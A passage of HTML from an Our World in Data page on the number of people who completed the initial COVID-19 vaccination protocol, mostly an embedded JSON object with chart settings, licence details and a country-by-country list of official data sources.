16-16zm0 64l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16z"></path></svg></button></div><a href="/donate" class="donate" data-track-note="header_navigation">Donate</a></div></div></div></div></div></header><main><script>window._OWID_DATAPAGEV2_PROPS = {"datapageData":{"status":"draft","title":{"title":"Number of people who completed the initial COVID-19 vaccination protocol"},"descriptionShort":"Total number of people who received all doses prescribed by the initial vaccination protocol.","topicTagsLinks":["COVID-19"],"attributions":["Official data collated by Our World in Data (2024)","World Health Organisation (2025)"],"descriptionKey":[],"owidProcessingLevel":"major","dateRange":"","lastUpdated":"2024-08-14","allCharts":[],"relatedResearch":[{"title":"Coronavirus (COVID-19) Vaccinations","url":"/covid-vaccinations","variantName":"","authors":["Edouard Mathieu","Hannah Ritchie","Lucas Rodés-Guirao","Cameron Appel","Daniel Gavrilov","Charlie Giattino","Joe Hasell","Bobbie Macdonald","Saloni Dattani","Diana Beltekian","Esteban Ortiz-Ospina","Max Roser"],"imageUrl":"vaccinations-featured.png","tags":["COVID-19"]}],"origins":[{"id":2865,"title":"COVID-19, vaccinations","description":"Country-by-country data on global COVID-19 vaccinations. We only rely on figures that are verifiable based on public official sources.\n\nThis dataset includes some subnational locations (England, Northern Ireland, Scotland, Wales, Northern Cyprus…) and international aggregates (World, continents, European Union…).\n\nThe data produced by third parties and made available by Our World in Data is subject to the license terms from the original third-party authors. We will always indicate the original source of the data in our database, and you should always check the license of any such third-party data before use.","producer":"Official data collated by Our World in Data","citationFull":"Mathieu, E., Ritchie, H., Ortiz-Ospina, E. et al. A global database of COVID-19 vaccinations. Nat Hum Behav (2021). https://doi.org/10.1038/s41562-021-01122-8\n\nThe data has been obtained from different sources depending on the country. Find below a list of the sources last use for each country. Note that this list may not be exhaustive and that the data sources may have changed prior to the last update (find the complete list on [Our World in Data GitHub repository](https://github.com/owid/covid-19-data/tree/d8fae5631e2130270532951400fa449a9b20d00b/public/data/vaccinations/country_data)).\n\n- Afghanistan: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Albania: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Algeria: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Andorra: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Angola: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Anguilla: World Health Organization (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Antigua and Barbuda: Ministry of Health (https://covid19.who.int/)\n- Argentina: Ministry of Health (https://covidstats.com.ar/)\n- Armenia: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Aruba: Government of Aruba (https://www.government.aw)\n- Australia: Government of Australia via CovidBaseAU (https://data.who.int/dashboards/covid19/)\n- Austria: European CDC (https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea)\n- Azerbaijan: Government of Azerbaijan (https://koronavirusinfo.az)\n- Bahamas: Pan American Health Organization (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Bahrain: Ministry of Health (https://data.who.int/dashboards/covid19/)\n- Bangladesh: Directorate General of Health Services (http://103.247.238.92/webportal/pages/covid19-vaccination-update.php)\n- Barbados: Ministry of Health (https://data.who.int/dashboards/covid19/)\n- Belarus: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Belgium: Sciensano (https://epistat.wiv-isp.be/covid/)\n- Belize: World Health Organization (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Benin: Ministry of Health (https://data.who.int/dashboards/covid19/)\n- Bermuda: Pan American Health Organization (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Bhutan: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Bolivia: Ministry of Health via https://www.boligrafica.com/ (https://github.com/dquintani/vacunacion/)\n- Bonaire Sint Eustatius and Saba: World Health Organization (https://www.rivm.nl/sites/default/files/2021-09/COVID-19_website_rapport_eilanden_engels_35_20210902_1409.pdf)\n- Bosnia and Herzegovina: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Botswana: Africa Centres for Disease Control and Prevention (https://data.who.int/dashboards/covid19/)\n- Brazil: State governments via coronavirusbra1.github.io (https://coronavirusbra1.github.io)\n- British Virgin Islands: World Health Organization (https://covid19.who.int/)\n- Brunei: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Bulgaria: Ministry of Health (https://coronavirus.bg/bg/statistika)\n- Burkina Faso: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Burundi: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Cambodia: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Cameroon: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Canada: Official data from provinces via covid19tracker.ca (https://covid19tracker.ca/vaccinationtracker.html)\n- Cape Verde: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Cayman Islands: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Central African Republic: Africa Centres for Disease Control and Prevention (https://data.who.int/dashboards/covid19/)\n- Chad: Africa Centres for Disease Control and Prevention (https://data.who.int/dashboards/covid19/)\n- Chile: Ministry of Health, via Ministry of Science GitHub repository (https://data.who.int/dashboards/covid19/)\n- China: National Health Commission (https://www.chinacdc.cn/jkzt/crb/zl/szkb_11803/jszl_13141/202302/t20230211_263697.html)\n- Colombia: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Comoros: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Congo: Africa Centres for Disease Control and Prevention (https://data.who.int/dashboards/covid19/)\n- Cook Islands: SPC Public Health Division (https://stats.pacificdata.org/vis?tm=covid&pg=0&df[ds]=SPC2&df[id]=DF_COVID_VACCINATION&df[ag]=SPC&df[vs]=1.0)\n- Costa Rica: Costa Rican Social Security Fund (https://data.who.int/dashboards/covid19/)\n- Cote d'Ivoire: World Health Organization (https://covid19.who.int/)\n- Croatia: Ministry of Health (https://www.koronavirus.hr)\n- Cuba: Ministry of Health (https://salud.msp.gob.cu/actualizacion-de-la-vacunacion-en-el-marco-de-los-estudios-de-los-candidatos-vacunales-cubanos-y-la-intervencion-sanitaria/)\n- Curacao: Government of Curacao (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Cyprus: Ministry of Health (https://www.moh.gov.cy/moh/moh.nsf/All/0EFA027144C9E54AC22586BE0032B2F5)\n- Czechia: Ministry of Health (https://onemocneni-aktualne.mzcr.cz/covid-19)\n- Democratic Republic of Congo: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Denmark: Statens Serum Institute (https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea)\n- Djibouti: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Dominica: Pan American Health Organization (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Dominican Republic: Ministry of Public Health (https://vacunate.gob.do)\n- Ecuador: Government of Ecuador via Ecuacovid (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Egypt: World Health Organization (https://data.who.int/dashboards/covid19/)\n- El Salvador: Ministry of Health (https://covid19.gob.sv/)\n- England: Government of the United Kingdom (https://coronavirus.data.gov.uk/details/vaccinations)\n- Equatorial Guinea: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Estonia: National Health Board (https://opendata.digilugu.ee)\n- Eswatini: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Ethiopia: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Faeroe Islands: Government of the Faeroe Islands (https://corona.fo/api)\n- Falkland Islands: Government of the Falkland Islands (https://www.facebook.com/FalkIandsGov/posts/4401230323224594)\n- Fiji: SPC Public Health Division (https://stats.pacificdata.org/vis?tm=covid&pg=0&df[ds]=SPC2&df[id]=DF_COVID_VACCINATION&df[ag]=SPC&df[vs]=1.0)\n- Finland: Finnish Institute for Health and Welfare (https://sampo.thl.fi/pivot/prod/en/vaccreg/cov19cov/fact_cov19cov)\n- France: Public Health France (https://www.data.gouv.fr/fr/datasets/donnees-relatives-aux-personnes-vaccinees-contre-la-covid-19-1/)\n- French Polynesia: SPC Public Health Division (https://stats.pacificdata.org/vis?tm=covid&pg=0&df[ds]=SPC2&df[id]=DF_COVID_VACCINATION&df[ag]=SPC&df[vs]=1.0)\n- Gabon: Africa Centres for Disease Control and Prevention (https://data.who.int/dashboards/covid19/)\n- Gambia: Africa Centres for Disease Control and Prevention (https://data.who.int/dashboards/covid19/)\n- Georgia: National Center for Disease Control and Public Health (https://vaccines.ncdc.ge/vaccinationprocess/)\n- Germany: Robert Koch Institut (https://impfdashboard.de/)\n- Ghana: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Gibraltar: Government of Gibraltar (https://twitter.com/GibraltarGov/status/1517138573614477315)\n- Greece: Ministry of Health (https://www.data.gov.gr/datasets/mdg_emvolio/)\n- Greenland: Government of Greenland (https://corona.nun.gl/en/)\n- Grenada: World Health Organization (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Guatemala: Ministry of Health (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Guernsey: Government of Guernsey (https://covid19.gov.gg/guidance/vaccine/stats)\n- Guinea: National Health Security Agency (https://data.who.int/dashboards/covid19/)\n- Guinea-Bissau: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Guyana: Ministry of Health (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Haiti: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Honduras: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Hong Kong: Food and Health Bureau (https://data.gov.hk/en-data/dataset/hk-dh-chpsebcddr-novel-infectious-agent)\n- Hungary: Government of Hungary (https://koronavirus.gov.hu//cikkek/6-millio-421-ezer-beoltott-4-397-az-uj-fertozott-es-elhunyt-56-beteg)\n- Iceland: Directorate of Health (https://www.covid.is/tolulegar-upplysingar-boluefni)\n- India: Government of India (https://dashboard.cowin.gov.in/)\n- Indonesia: Government of Indonesia (https://data.who.int/dashboards/covid19/)\n- Iran: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Iraq: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Ireland: Heath Service Executive (https://covid19ireland-geohive.hub.arcgis.com/)\n- Isle of Man: Isle of Man Government (https://covid19.gov.im/general-information/covid-19-vaccination-statistics/)\n- Israel: Government of Israel (https://datadashboard.health.gov.il/COVID-19/general)\n- Italy: Extraordinary commissioner for the Covid-19 emergency (https://raw.githubusercontent.com/italia/covid19-opendata-vaccini/master/dati/somministrazioni-vaccini-latest.csv)\n- Jamaica: Ministry of Health (https://vaccination.moh.gov.jm)\n- Japan: Prime Minister's Office (https://www.kantei.go.jp/jp/headline/kansensho/vaccine.html)\n- Jersey: Government of Jersey (https://www.gov.je/Datasets/ListOpenData?ListName=COVID19Weekly&clean=true)\n- Jordan: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Kazakhstan: Government of Kazakhstan (https://data.who.int/dashboards/covid19/)\n- Kenya: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Kiribati: SPC Public Health Division (https://stats.pacificdata.org/vis?tm=covid&pg=0&df[ds]=SPC2&df[id]=DF_COVID_VACCINATION&df[ag]=SPC&df[vs]=1.0)\n- Kosovo: Ministry of Health (https://msh.rks-gov.net/sq/statistikat-covid-19/)\n- Kuwait: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Kyrgyzstan: Ministry of Health (https://vc.emed.gov.kg/)\n- Laos: World Health Organization (https://www.covid19.gov.la/index.php)\n- Latvia: National Health Service (https://data.gov.lv/dati/eng/dataset/covid19-vakcinacijas)\n- Lebanon: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Lesotho: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Liberia: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Libya: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Liechtenstein: Federal Office of Public Health (https://opendata.swiss/en/dataset/covid-19-schweiz?detGeo=FL)\n- Lithuania: Ministry of Health (https://experience.arcgis.com/experience/cab84dcfe0464c2a8050a78f817924ca/page/page_3/)\n- Luxembourg: Government of Luxembourg (https://covid19.who.int/)\n- Macao: Government of Macao (https://www.ssm.gov.mo/apps1/COVID19Case/en.aspx)\n- Madagascar: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Malawi: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Malaysia: Government of Malaysia (https://github.com/MoH-Malaysia/covid19-public)\n- Maldives: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Mali: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Malta: COVID-19 Malta Public Health Response Team (https://github.com/COVID19-Malta/COVID19-Cases)\n- Mauritania: Africa Centres for Disease Control and Prevention (https://data.who.int/dashboards/covid19/)\n- Mauritius: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Mexico: World Health Organization (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Moldova: Ministry of Health (https://data.who.int/dashboards/covid19/)\n- Monaco: National Council (https://en.gouv.mc/Policy-Practice/Social-Affairs-and-Health/News/Minister-of-State-visits-those-working-to-combat-COVID)\n- Mongolia: Ministry of Health via ikon.mn (https://ikon.mn/)\n- Montenegro: Government of Montenegro (https://www.covidodgovor.me/)\n- Montserrat: World Health Organization (https://covid19.who.int/)\n- Morocco: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Mozambique: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Myanmar: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Namibia: Africa Centres for Disease Control and Prevention (https://data.who.int/dashboards/covid19/)\n- Nauru: World Health Organization (https://stats.pacificdata.org/vis?tm=covid&pg=0&df[ds]=SPC2&df[id]=DF_COVID_VACCINATION&df[ag]=SPC&df[vs]=1.0)\n- Nepal: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Netherlands: European CDC, via Marino van Zelst (https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea)\n- New Caledonia: SPC Public Health Division (https://stats.pacificdata.org/vis?tm=covid&pg=0&df[ds]=SPC2&df[id]=DF_COVID_VACCINATION&df[ag]=SPC&df[vs]=1.0)\n- New Zealand: Ministry of Health (https://www.tewhatuora.govt.nz/our-health-system/data-and-statistics/covid-vaccine-data)\n- Nicaragua: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Niger: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Nigeria: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Niue: SPC Public Health Division (https://data.who.int/dashboards/covid19/)\n- North Macedonia: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Northern Cyprus: Ministry of Health (https://asi.saglik.gov.ct.tr/)\n- Northern Ireland: Government of the United Kingdom (https://coronavirus.data.gov.uk/details/vaccinations)\n- Norway: Norwegian Institute of Public Health (https://github.com/folkehelseinstituttet/surveillance_data)\n- Oman: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Pakistan: National Command and Operation Centre (https://data.who.int/dashboards/covid19/)\n- Palestine: World Health Organization (https://covid19.who.int/)\n- Panama: Pan American Health Organization (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Papua New Guinea: SPC Public Health Division (https://stats.pacificdata.org/vis?tm=covid&pg=0&df[ds]=SPC2&df[id]=DF_COVID_VACCINATION&df[ag]=SPC&df[vs]=1.0)\n- Paraguay: Pan American Health Organization (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Peru: Ministerio de Salud via github.com/jmcastagnetto/covid-19-peru-vacunas (https://www.datosabiertos.gob.pe/dataset/vacunacion)\n- Philippines: Department of Health via ABS-CBN Investigative and Research Group (https://data.who.int/dashboards/covid19/)\n- Pitcairn: SPC Public Health Division (https://stats.pacificdata.org/vis?tm=covid&pg=0&df[ds]=SPC2&df[id]=DF_COVID_VACCINATION&df[ag]=SPC&df[vs]=1.0)\n- Poland: Ministry of Health (https://www.gov.pl/web/szczepimysie/raport-szczepien-przeciwko-covid-19)\n- Portugal: World Health Organization (https://www.ecdc.europa.eu/en/publications-data/data-covid-19-vaccination-eu-eea)\n- Qatar: Ministry of Public Health (https://data.who.int/dashboards/covid19/)\n- Romania: Government of Romania via datelazi.ro (https://data.who.int/dashboards/covid19/)\n- Russia: Official data from local governments via gogov.ru (https://gogov.ru/articles/covid-v-stats)\n- Rwanda: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Saint Helena: Government of Saint Helena (https://www.sainthelena.gov.sh/2021/news/preliminary-data-from-the-covid-19-vaccination-programme/)\n- Saint Kitts and Nevis: Pan American Health Organization (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Saint Lucia: Ministry of Health (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Saint Vincent and the Grenadines: World Health Organization (https://covid19.who.int/)\n- Samoa: SPC Public Health Division (https://stats.pacificdata.org/vis?tm=covid&pg=0&df[ds]=SPC2&df[id]=DF_COVID_VACCINATION&df[ag]=SPC&df[vs]=1.0)\n- San Marino: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Sao Tome and Principe: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Saudi Arabia: Saudi Health Council (https://covid19.who.int/)\n- Scotland: Government of the United Kingdom (https://coronavirus.data.gov.uk/details/vaccinations)\n- Senegal: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Serbia: Government of Serbia (https://vakcinacija.gov.rs/)\n- Seychelles: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Sierra Leone: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Singapore: Government of Singapore (https://data.gov.sg/dataset/covid-19-vaccination)\n- Sint Maarten (Dutch part): World Health Organization (https://covid19.who.int/)\n- Slovakia: Ministry of Health (https://github.com/Institut-Zdravotnych-Analyz/covid19-data/raw/main/Vaccination/OpenData_Slovakia_Vaccination_AgeGroup_District.csv)\n- Slovenia: National Institute of Public Health via covid-19.sledilnik.org (https://covid-19.sledilnik.org/sl/stats)\n- Solomon Islands: SPC Public Health Division (https://stats.pacificdata.org/vis?tm=covid&pg=0&df[ds]=SPC2&df[id]=DF_COVID_VACCINATION&df[ag]=SPC&df[vs]=1.0)\n- Somalia: World Health Organization (https://data.who.int/dashboards/covid19/)\n- South Africa: Ministry of Health (https://data.who.int/dashboards/covid19/)\n- South Korea: Korea Centers for Disease Control and Prevention (https://ncv.kdca.go.kr/)\n- South Sudan: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Spain: Ministry of Health (https://www.sanidad.gob.es/profesionales/saludPublica/ccayes/alertasActual/nCov/documentos/Informe_Comunicacion_20230526.ods)\n- Sri Lanka: Ministry of Health's Epidemiology Unit (https://data.who.int/dashboards/covid19/)\n- Sudan: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Suriname: Government of Suriname (https://laatjevaccineren.sr/)\n- Sweden: Public Health Agency of Sweden (https://www.fohm.se/folkhalsorapportering-statistik/statistikdatabaser-och-visualisering/vaccinationsstatistik/statistik-for-vaccination-mot-covid-19/)\n- Switzerland: Federal Office of Public Health (https://opendata.swiss/en/dataset/covid-19-schweiz?detGeo=CH)\n- Syria: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Taiwan: Taiwan Centers for Disease Control (https://www.cdc.gov.tw/Category/Page/9jFXNbCe-sFK9EImRRi2Og)\n- Tajikistan: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Tanzania: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Thailand: Government of Thailand (https://ddc.moph.go.th/covid19-dashboard/)\n- Timor: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Togo: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Tokelau: SPC Public Health Division (https://stats.pacificdata.org/vis?tm=covid&pg=0&df[ds]=SPC2&df[id]=DF_COVID_VACCINATION&df[ag]=SPC&df[vs]=1.0)\n- Tonga: SPC Public Health Division (https://stats.pacificdata.org/vis?tm=covid&pg=0&df[ds]=SPC2&df[id]=DF_COVID_VACCINATION&df[ag]=SPC&df[vs]=1.0)\n- Trinidad and Tobago: Ministry of Health (https://services3.arcgis.com/x3I4DqUw3b3MfTwQ/arcgis/rest/services/service_7a519502598f492a9094fd0ad503cf80/FeatureServer/0/query)\n- Tunisia: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Turkey: COVID-19 Vaccine Information Platform (https://covid19asi.saglik.gov.tr/)\n- Turkmenistan: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Turks and Caicos Islands: World Health Organization (https://covid19.who.int/)\n- Tuvalu: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Uganda: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Ukraine: Ministry of Health (https://data.who.int/dashboards/covid19/)\n- United Arab Emirates: National Emergency Crisis and Disaster Management Authority (https://covid19.who.int/)\n- United Kingdom: Government of the United Kingdom (https://coronavirus.data.gov.uk/details/vaccinations)\n- United States: Centers for Disease Control and Prevention (https://data.cdc.gov/Vaccinations/COVID-19-Vaccination-Trends-in-the-United-States-N/rh2h-3yt2)\n- Uruguay: Ministry of Health via vacuna.uy (https://monitor.uruguaysevacuna.gub.uy/)\n- Uzbekistan: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Vanuatu: SPC Public Health Division (https://stats.pacificdata.org/vis?tm=covid&pg=0&df[ds]=SPC2&df[id]=DF_COVID_VACCINATION&df[ag]=SPC&df[vs]=1.0)\n- Venezuela: Pan American Health Organization (https://ais.paho.org/imm/IM_DosisAdmin-Vacunacion.asp)\n- Vietnam: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Wales: Government of the United Kingdom (https://coronavirus.data.gov.uk/details/vaccinations)\n- Wallis and Futuna: SPC Public Health Division (https://stats.pacificdata.org/vis?tm=covid&pg=0&df[ds]=SPC2&df[id]=DF_COVID_VACCINATION&df[ag]=SPC&df[vs]=1.0)\n- Yemen: World Health Organization (https://data.who.int/dashboards/covid19/)\n- Zambia: Government of Zambia (https://data.who.int/dashboards/covid19/)\n- Zimbabwe: Ministry of Health (https://www.arcgis.com/home/webmap/viewer.html?url=https://services9.arcgis.com/DnERH4rcjw7NU6lv/ArcGIS/rest/services/Vaccine_Distribution_Program/FeatureServer&source=sd)","urlMain":"https://github.com/owid/covid-19-data/","dateAccessed":"2024-08-14","datePublished":"2024-08-14","license":{"url":"https://ourworldindata.org/faqs#can-i-use-or-reproduce-your-data","name":"CC BY 4.0"}},{"id":2866,"title":"COVID-19, vaccinations (WHO)","description":"COVID-19 vaccination data are collected via WHO regional office-specific systems for monitoring COVID-19 vaccination uptake. These data are pooled from numerous sources, including direct reports from Member States, WHO review of publicly available official data, or data collated and published by third-party sites. Data published by third-party sites have not been validated by WHO, and WHO cannot comment on accuracy or completeness. Differences in counts may occur compared to other sources, due to different inclusion criteria and data cut-off times.","producer":"World Health Organisation","citationFull":"WHO COVID-19 Dashboard. Geneva: World Health Organization, 2020. Available online: https://covid19.who.int/","attributionShort":"WHO","urlMain":"https://covid19.who.int/","dateAccessed":"2024-08-14","datePublished":"2025","license":{"url":"https://data.who.int/dashboards/covid19","name":"CC BY 4.0"}}],"chartConfig":{"id":4730,"map":{"colorScale":{"baseColorScheme":"PuBu","binningStrategy":"manual","customNumericValues":[0,300000,1000000,3000000,10000000,30000000,100000000,300000000,1000000000,3000000000]},"columnSlug":"738596"},"note":"Alternative definitions of a full initial vaccination protocol, e.g. having been infected with SARS-CoV-2 and having 1 dose of a 2-dose protocol, are ignored to maximize comparability between countries.","slug":"people-fully-vaccinated-covid","title":"Number of people who completed the initial COVID-19 vaccination protocol","yAxis":{"max":0,"min":0},"$schema":"https://files.ourworldindata.org/schemas/grapher-schema.009.json","version":1531,"subtitle":"Total number of people who received all doses prescribed by the initial vaccination protocol.","hasMapTab":true,"originUrl":"/coronavirus","dimensions":[{"display":{"unit":"people fully vaccinated","zeroDay":"2020-01-21","yearIsDay":true,"includeInTable":true,"numDecimalPlaces":0},"property":"y","variableId":984971}],"isPublished":true,"baseColorScheme":"owid-distinct","selectedEntityNames":["Bangladesh","Brazil","India","Indonesia","Mexico","Nigeria","Pakistan","Russia","United States"],"hideAnnotationFieldsInTitle":{"time":true,"entity":true,"changeInPrefix":true}},"unit":"people","primaryTopic":{"topicTag":"COVID-19","citation":"Edouard Mathieu, Hannah Ritchie, Lucas Rodés-Guirao, Cameron Appel, Daniel Gavrilov, Charlie Giattino, Joe Hasell, Bobbie Macdonald, Saloni Dattani, Diana Beltekian, Esteban Ortiz-Ospina, and Max Roser (2020) - “COVID-19 Pandemic”"},"hasDataInsights":true},"faqEntries":{"faqs":[]},"canonicalUrl":"https://ourworldindata.org/grapher/people-fully-vaccinated-covid","tagToSlugMap":{"COVID-19":"coronavirus"},"imageMetadata":{"vaccinations-featured.png":{"id":2352,"googleId":"15J7rNr34BuMWAxerg662RBFSGO1D8lMA","filename":"vaccinations-featured.png","defaultAlt":null,"originalWidth":1200,"updatedAt":1696374592206,"originalHeight":631,"cloudflareId":"b2f27266-c206-492a-0aba-b65212dbb300","hash":"9b97018d1a831b7370537eb605ac6dcfd0c6960389cc98b282f7d1f75a443920","userId":null,"replacedBy":null,"version":0}}}</script><div id="owid-datapageJson-root"><div class="DataPageContent__grapher-for-embed"><div class="GrapherWithFallback full-width-on-mobile"><figure class="grapherPreview GrapherWithFallback__fallback"><picture data-owid-populate-url-params="true"><source id="grapher-preview-source" srcSet="/grapher/people-fully-vaccinated-covid.png?imWidth=850 850w, /grapher/people-fully-vaccinated-covid.png?imWidth=1700 1700w" sizes="(max-width: 850px) 100vw, 850px" /><img class="GrapherImage" src="/grapher/people-fully-vaccinated-covid.png" width="850" height="600" loading="lazy" /></picture></figure></div></div><div class="DataPageContent grid grid-cols-12-full-width"><div class="bg-blue-10 span-cols-14"><div class="header__wrapper grid grid-cols-12-full-width"><div class="header__left col-start-2 span-cols-8 col-sm-start-2 span-sm-cols-12"><div class="header__supertitle">Data</div><h1 class="header__title">Number of people who completed the initial COVID-19 vaccination protocol</h1><div class="header__source"></div></div><div class="header__right col-start-10 span-cols-4 col-sm-start-2 span-sm-cols-12"><div class="topic-tags__label">See all data and research on:</div><div class="topic-tags"><a class="topic-tag" href="/coronavirus">COVID-19</a></div></div></div></div><nav class="sticky-nav sticky-nav--dark span-cols-14 grid grid-cols-12-full-width"><style>
                    [id] {
                         scroll-margin-top:70px;
                    }
                    .wp-sticky-container {
                        top: 70px;
                    }</style><ul class="sticky-nav-container span-cols-12 col-start-2"><li><a tabindex="0" class="" href="#explore-the-data">Explore the Data</a></li><li><a tabindex="0" class="" href="#research-and-writing">Research &amp; Writing</a></li><li><a tabindex="0" class="" href="#sources-and-processing">Sources &amp; Processing</a></li><li><a tabindex="0" class="" href="#reuse-this-work">Reuse This Work</a></li></ul></nav><div class="span-cols-14 grid grid-cols-12-full-width full-width--border"><div class="chart-key-info col-start-2 span-cols-12"><div class="GrapherWithFallback full-width-on-mobile" id="explore-the-data"><figure class="grapherPreview GrapherWithFallback__fallback"><picture data-owid-populate-url-params="true"><source id="grapher-preview-source" srcSet="/grapher/people-fully-vaccinated-covid.png?imWidth=850 850w, /grapher/people-fully-vaccinated-covid.png?imWidth=1700 1700w" sizes="(max-width: 850px) 100vw, 850px" /><img class="GrapherImage" src="/grapher/people-fully-vaccinated-covid.png" width="850" height="600" loading="lazy" /></picture></figure></div><div class="grid exp-data-page-insight-btns-2--treat00--show"><div class="insight-links__items span-cols-4 span-lg-cols-4 span-sm-cols-12"><a href="#about-this-data" class="owid-btn owid-btn--solid-blue" data-track-note="btn_click__about_the_data"><span>Data sources and processing</span><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down" class="svg-inline--fa fa-arrow-down owid-btn--icon-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 470.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 370.8 224 64c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 306.7L54.6 265.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></a></div></div><div class="grid exp-data-page-insight-btns-2--treat10--show"><div class="insight-links__items span-cols-4 span-lg-cols-4 span-sm-cols-12"><a href="/data-insights?topic=COVID-19" class="owid-btn owid-btn--solid-blue" data-track-note="btn_click__insights"><span>Insights about this data</span><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-right" class="svg-inline--fa fa-arrow-right owid-btn--icon-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z"></path></svg></a></div></div><div class="grid exp-data-page-insight-btns-2--treat01--show"><div class="insight-links__items span-cols-4 span-lg-cols-4 span-sm-cols-12"><a href="#about-this-data" class="owid-btn owid-btn--solid-blue" data-track-note="btn_click__about_the_data"><span>Data sources and processing</span><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down" class="svg-inline--fa fa-arrow-down owid-btn--icon-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 470.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 370.8 